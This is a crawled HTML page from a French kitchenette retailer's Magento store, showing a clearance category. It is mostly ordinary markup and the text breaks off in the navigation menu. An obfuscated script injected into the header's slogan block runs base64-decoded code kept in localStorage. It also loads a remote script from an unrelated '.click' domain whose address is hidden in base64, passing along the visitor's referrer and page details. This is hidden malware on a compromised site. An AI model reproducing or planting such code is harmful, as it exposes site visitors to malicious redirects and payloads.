

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.makitchenette.fr/destockage/armoire-a-portes-miroir.html
body_size: 13072
content:
<!doctype html>
<html lang="fr">
    <head >
        <script>
    var LOCALE = 'fr\u002DFR';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.makitchenette.fr\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.makitchenette.fr\u002Fstatic\u002Fversion1746520052\u002Ffrontend\u002FWebqam\u002Fkitchenette\u002Ffr_FR'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="ARMOIRE A PORTES-MIROIR - DESTOCKAGE"/>
<meta name="description" content="Ma kitchenette "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<meta name="msapplication-TileColor" content="#ffffff"/>
<meta name="msapplication-TileImage" content="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR//ms-icon-144x144.png"/>
<meta name="theme-color" content="#ffffff"/>
<title>ARMOIRE A PORTES-MIROIR - DESTOCKAGE</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.makitchenette.fr/static/version1746520052/_cache/merged/a11f3fbb8eff23a09e409e9794c153b0.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/css/print.min.css" />
<script  type="text/javascript"  src="https://www.makitchenette.fr/static/version1746520052/_cache/merged/24ac49fbba6325f139ff4dd871f07a31.min.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/fonts/Luma-Icons.woff2" />
<link  rel="apple-touch-icon" sizes="57x57" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/apple-icon-57x57.png" />
<link  rel="apple-touch-icon" sizes="60x60" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/apple-icon-60x60.png" />
<link  rel="apple-touch-icon" sizes="72x72" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/apple-icon-72x72.png" />
<link  rel="apple-touch-icon" sizes="76x76" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/apple-icon-76x76.png" />
<link  rel="apple-touch-icon" sizes="114x114" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/apple-icon-114x114.png" />
<link  rel="apple-touch-icon" sizes="120x120" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/apple-icon-120x120.png" />
<link  rel="apple-touch-icon" sizes="144x144" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/apple-icon-144x144.png" />
<link  rel="apple-touch-icon" sizes="152x152" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/apple-icon-152x152.png" />
<link  rel="apple-touch-icon" sizes="180x180" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/apple-icon-180x180.png" />
<link  rel="icon" type="image/png" sizes="192x192" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/android-icon-192x192.png" />
<link  rel="icon" type="image/png" sizes="32x32" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/favicon-32x32.png" />
<link  rel="icon" type="image/png" sizes="96x96" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/favicon-96x96.png" />
<link  rel="icon" type="image/png" sizes="16x16" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/favicon-16x16.png" />
<link  rel="manifest" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/manifest.json" />
<link  rel="icon" type="image/x-icon" href="https://www.makitchenette.fr/media/favicon/default/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.makitchenette.fr/media/favicon/default/favicon.png" />
            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-destockage-armoire-a-portes-miroir category-armoire-a-portes-miroir page-layout-2columns-left catalog-category-view page-layout-category-full-width">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    La boutique ne fonctionnera pas correctement dans le cas où les cookies sont désactivés.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.makitchenette.fr",
                "secure": false,
                "lifetime": "36000"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Javascript est désactivé dans votre navigateur.</strong>
                    <span>
                        Pour une meilleure expérience sur notre site, assurez-vous d’activer JavaScript dans votre navigateur.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.makitchenette.fr\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.makitchenette.fr\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><script>
    var $buoop = {required: {e: -6, f: -6, o: -6, s: -6, c: -6}, insecure: true, api: 2021.01};
    function $buo_f() {
        var e = document.createElement("script");
        e.src = "//browser-update.org/update.min.js";
        document.body.appendChild(e);
    };
    try {
        document.addEventListener("DOMContentLoaded", $buo_f, false)
    } catch (e) {
        window.attachEvent("onload", $buo_f)
    }
</script>

<script type="text/javascript">window.contactConfig = {'storePhoneNumber': '04 77 59 09 20'}</script>

<script>
    var cookieBannerConfig = {"implementations":[{"label":"N\u00e9cessaires","description":"Les cookies n\u00e9cessaires permettent de rendre un site Web utilisable en activant des fonctions de base telles que la navigation dans les pages et l'acc\u00e8s \u00e0 des zones s\u00e9curis\u00e9es du site Web. Le site Web ne peut pas fonctionner correctement sans ces cookies.","table":[{"name":"PHPSESSID","provider":[".www.makitchenette.fr"],"purpose":["Cookie g\u00e9n\u00e9r\u00e9 par des applications bas\u00e9es sur le langage PHP. Ceci est un identifiant g\u00e9n\u00e9ral utilis\u00e9 pour g\u00e9rer les variables de session utilisateur. Il s'agit d'un nombre g\u00e9n\u00e9r\u00e9 de fa\u00e7on al\u00e9atoire."],"expiry":"Session","type":"HTTP"},{"name":"form_key\nmage-cache-storage\nmage-cache-storage-section-invalidation\nmage-messages\nmage-translation-file-version\nmage-translation-storage\nprivate_content_version\nproduct_data_storage\nrecently_compared_product\nrecently_compared_product_previous\nrecently_viewed_product\nrecently_viewed_product_previous\nsection_data_ids\nstore","provider":[".www.makitchenette.fr"],"purpose":["Ces cookies participent au bon fonctionnement du site d\u2019un point de vue technique (lien entre client et serveur, mise en cache des pages\u2026)."],"expiry":"Session","type":"HTTP"}],"isRequired":true,"CookieNames":["_session"]},{"label":"Statistiques","description":"Ces cookies sont utilis\u00e9s par Google Analytics. Ils r\u00e9coltent, de fa\u00e7on anonyme, toutes les donn\u00e9es statistiques du site internet : les donn\u00e9es relatives au trafic, aux campagnes, mais aussi au comportement des utilisateurs, comme par exemple le nombre de visiteurs, le nombre de sessions, etc.","table":[{"name":"_ga","provider":".www.makitchenette.fr","purpose":"Utilis\u00e9s pour d\u00e9tecter les utilisateurs, \u00e0 des fin statistiques.","expiry":"2 ans","type":"HTTP"},{"name":"_gid","provider":".www.makitchenette.fr","purpose":"Utilis\u00e9s pour d\u00e9tecter les utilisateurs, \u00e0 des fin statistiques.","expiry":"24 heures","type":"HTTP"},{"name":"_gat","provider":".www.makitchenette.fr","purpose":"Utilis\u00e9 pour r\u00e9guler les requ\u00eates \u00e0 Google Analytics.","expiry":"1 minute","type":"HTTP"}],"isRequired":false,"type":"thirdPartyGa","property":"UA-64466993-2","CookieNames":["_ga","_gid","_gat"]}],"display":{"bannerTitle":"Ce site web utilise des cookies","bannerText":"Les cookies nous permettent de personnaliser le contenu et les annonces, d'offrir des fonctionnalit\u00e9s relatives aux m\u00e9dias sociaux et d'analyser notre trafic.","detailsLabel":{"on":"Afficher les d\u00e9tails","off":"Masquer les d\u00e9tails"},"detailsTabsLabels":[],"bannerButtonText":"OK","bannerWithReopenButton":true},"debug":false};
    cookieBannerConfig.implementations.push({
                'label': 'Analyses',
                'description': 'Nous utilisons le service Hotjar afin de mieux comprendre les besoins de nos utilisateurs.',
                'count': 1,
                'withConsent': function () {
                    (function (h, o, t, j, a, r) {
                        h.hj = h.hj || function () {
                            (h.hj.q = h.hj.q || []).push(arguments)
                        };
                        h._hjSettings = {hjid: 2530171, hjsv: 6};
                        a = o.getElementsByTagName('head')[0];
                        r = o.createElement('script');
                        r.async = 1;
                        r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
                        a.appendChild(r);
                    })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');

                },
                'table': [
                    {
                        'name': '_hjid',
                        'provider': ['hotjar.com'],
                        'purpose': ["ID de l'utilisateur Hotjar"],
                        'expiry': '365 jours',
                        'type': 'HTTP'
                    }
                ],

                'CookieNames': ['_hjClosedSurveyInvites', '_hjDonePolls', '_hjMinimizedPolls', '_hjShownFeedbackMessage', '_hjSessionTooLarge', '_hjSessionRejected', '_hjSessionResumed', '_hjid', '_hjRecordingLastActivity', '_hjTLDTest', '_hjUserAttributesHash', '_hjCachedUserAttributes', '_hjLocalStorageTest', '_hjIncludedInPageviewSample', '_hjIncludedInSessionSample', '_hjAbsoluteSessionInProgress', '_hjFirstSeen', '_hjViewportId', '_hjRecordingEnabled']
            }
    );

    window.rgpgAsyncInit = function () {
        RGPD.init(cookieBannerConfig);
    };

    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {
            return;
        }
        js = d.createElement(s);
        js.id = id;
        js.src = "https://cookie-banner.webqam.fr/rgpd.min.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'rgpg'));
</script>
<style>
    #wq-cookie-banner button {
        box-shadow: none;
    }
</style>
<div class="page-wrapper"><header class="page-header"><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Basculer la navigation</span></span>
<a
    class="logo"
    href="https://www.makitchenette.fr/"
    title="Ma&#x20;kitchenette&#x20;expert&#x20;en&#x20;minicuisine"
    aria-label="store logo">
    <img src="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/images/logo.png"
         title="Ma&#x20;kitchenette&#x20;expert&#x20;en&#x20;minicuisine"
         alt="Ma&#x20;kitchenette&#x20;expert&#x20;en&#x20;minicuisine"
            width="170"                />
</a>
<div class="panel wrapper"><div class="panel header"><div class="custom-message-wrapper"><p>Expert en&nbsp;<strong>mini-cuisine</strong></p><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div>        <div class="contact-image">
            <img src="/media/contact/image_contact_us/websites/1/LOGO-CONTACT-TELEPHONE-MK_1.gif" alt="Besoin d'aide ? 04 77 59 09 20">
        </div>
    <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Allez au contenu    </span>
</a>
<ul class="header links"><li class="link authorization-link" data-label="ou">
    <a href="https://www.makitchenette.fr/customer/account/login/referer/aHR0cHM6Ly93d3cubWFraXRjaGVuZXR0ZS5mci9kZXN0b2NrYWdlL2FybW9pcmUtYS1wb3J0ZXMtbWlyb2lyLmh0bWw%2C/"        >Connexion</a>
</li>
<li><a href="https://www.makitchenette.fr/customer/account/create/" id="idCYZNYYDW" >Créer un compte</a></li></ul></div></div>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.makitchenette.fr/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mon panier</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.makitchenette.fr\/checkout\/cart\/","checkoutUrl":"https:\/\/www.makitchenette.fr\/checkout\/","updateItemQtyUrl":"https:\/\/www.makitchenette.fr\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.makitchenette.fr\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.makitchenette.fr\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.makitchenette.fr\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cubWFraXRjaGVuZXR0ZS5mci9kZXN0b2NrYWdlL2FybW9pcmUtYS1wb3J0ZXMtbWlyb2lyLmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.makitchenette.fr\/captcha\/refresh\/","isRequired":false,"timestamp":1768998073}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.makitchenette.fr\u002Fstatic\u002Fversion1746520052\u002Ffrontend\u002FWebqam\u002Fkitchenette\u002Ffr_FR\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Rechercher</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.makitchenette.fr/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Rechercher</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.makitchenette.fr/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Rechercher..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.makitchenette.fr/catalogsearch/advanced/" data-action="advanced-search">
        Recherche Avancée    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Rechercher"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Rechercher</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Comparer&#x20;des&#x20;produits"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Comparer des produits        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div>
<div class="header-corner-banner">
    <img src="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/images/made_in_france.png"
         alt="Made in france" width="127"
         height="109">
</div>
</header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.makitchenette.fr/kitchenettes.html"  class="level-top" ><span>KITCHENETTES</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.makitchenette.fr/kitchenettes/kitchenettes-80-cm.html" ><span>KITCHENETTES 80 cm</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://www.makitchenette.fr/kitchenettes/kitchenettes-90-cm.html" ><span>KITCHENETTES 90 cm</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://www.makitchenette.fr/kitchenettes/kitchenettes-100-cm.html" ><span>KITCHENETTES 100 cm</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://www.makitchenette.fr/kitchenettes/kichenettes-110-cm.html" ><span>KITCHENETTES 110 cm</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://www.makitchenette.fr/kitchenettes/kitchenettes-120-cm.html" ><span>KITCHENETTES 120 cm</span></a></li><li  class="level1 nav-1-6 category-item"><a href="https://www.makitchenette.fr/kitchenettes/kitchenettes-130-cm.html" ><span>KITCHENETTES 130 cm</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.makitchenette.fr/kitchenettes/kitchenettes-140-cm.html" ><span>KITCHENETTES 140 cm</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.makitchenette.fr/kitchenettes/kitchenettes-150-cm.html" ><span>KITCHENETTES 150 cm</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.makitchenette.fr/kitchenettes/kitchenettes-160cm.html" ><span>KITCHENETTES 160 cm</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.makitchenette.fr/kitchenettes/kitchenettes-170-cm.html" ><span>KITCHENETTES 170 cm</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.makitchenette.fr/kitchenettes/kitchenettes-180cm.html" ><span>KITCHENETTES 180 cm</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.makitchenette.fr/kitchenettes/kitchenettes-pmr.html" ><span>KITCHENETTES PMR (Personne à Mobilité Réduite)</span></a></li><li  class="level1 nav-1-13 category-item"><a href="https://www.makitchenette.fr/kitchenettes/colonnes-pour-kitchenette.html" ><span>Colonnes pour Kitchenette </span></a></li><li  class="level1 nav-1-14 category-item last"><a href="https://www.makitchenette.fr/kitchenettes/credences-kitchenette.html" ><span>CREDENCES KITCHENETTES</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.makitchenette.fr/mini-cuisine.html"  class="level-top" ><span>MINI CUISINES</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.makitchenette.fr/mini-cuisine/mini-cuisine-arche.html" ><span>Mini-cuisine Arche</span></a></li><li  class="level1 nav-2-2 category-item last"><a href="https://www.makitchenette.fr/mini-cuisine/mini-cuisine-box.html" ><span>Mini-cuisine BOX</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.makitchenette.fr/cuisines.html"  class="level-top" ><span>Cuisines</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.makitchenette.fr/cuisines/cuisine-chene-golden.html" ><span>MEUBLES CUISINE CHÊNE GOLDEN</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.makitchenette.fr/cuisines/cuisine-chene-golden/meubles-bas-chene-golden.html" ><span>MEUBLES BAS CHÊNE GOLDEN</span></a></li><li  class="level2 nav-3-1-2 category-item"><a href="https://www.makitchenette.fr/cuisines/cuisine-chene-golden/meubles-haut-chene-golden.html" ><span>MEUBLES HAUT CHÊNE GOLDEN</span></a></li><li  class="level2 nav-3-1-3 category-item last"><a href="https://www.makitchenette.fr/cuisines/cuisine-chene-golden/colonnes-chene-golden.html" ><span>COLONNES CHÊNE GOLDEN</span></a></li></ul></li><li  class="level1 nav-3-2 category-item parent"><a href="https://www.makitchenette.fr/cuisines/cuisine-platine.html" ><span>MEUBLES CUISINE PLATINE</span></a><ul class="level1 submenu"><li  class="level2 nav-3-2-1 category-item first"><a href="https://www.makitchenette.fr/cuisines/cuisine-platine/meubles-bas-platine.html" ><span>MEUBLES BAS PLATINE</span></a></li><li  class="level2 nav-3-2-2 category-item"><a href="https://www.makitchenette.fr/cuisines/cuisine-platine/meubles-hauts-pla.html" ><span>MEUBLES HAUT PLATINE</span></a></li><li  class="level2 nav-3-2-3 category-item last"><a href="https://www.makitchenette.fr/cuisines/cuisine-platine/colonnes-platine.html" ><span>COLONNES PLATINE</span></a></li></ul></li><li  class="level1 nav-3-3 category-item parent"><a href="https://www.makitchenette.fr/cuisines/cuisine-cronos.html" ><span>MEUBLES CUISINE CRONOS</span></a><ul class="level1 submenu"><li  class="level2 nav-3-3-1 category-item first"><a href="https://www.makitchenette.fr/cuisines/cuisine-cronos/meuble-bas-cronos.html" ><span>MEUBLES BAS CRONOS</span></a></li><li  class="level2 nav-3-3-2 category-item"><a href="https://www.makitchenette.fr/cuisines/cuisine-cronos/meubles-haut-cronos.html" ><span>MEUBLES HAUT CRONOS</span></a></li><li  class="level2 nav-3-3-3 category-item last"><a href="https://www.makitchenette.fr/cuisines/cuisine-cronos/colonnes-cronos.html" ><span>COLONNES CRONOS</span></a></li></ul></li><li  class="level1 nav-3-4 category-item parent"><a href="https://www.makitchenette.fr/cuisines/meubles-cuisine-terra-vert-argile.html" ><span>MEUBLES CUISINE TERRA VERT ARGILE</span></a><ul class="level1 submenu"><li  class="level2 nav-3-4-1 category-item first"><a href="https://www.makitchenette.fr/cuisines/meubles-cuisine-terra-vert-argile/meubles-bas-terra-vert-argile.html" ><span>MEUBLES BAS TERRA VERT ARGILE</span></a></li><li  class="level2 nav-3-4-2 category-item last"><a href="https://www.makitchenette.fr/cuisines/meubles-cuisine-terra-vert-argile/meubles-hauts-terra-vert-argile.html" ><span>MEUBLES HAUTS TERRA VERT ARGILE</span></a></li></ul></li><li  class="level1 nav-3-5 category-item parent"><a 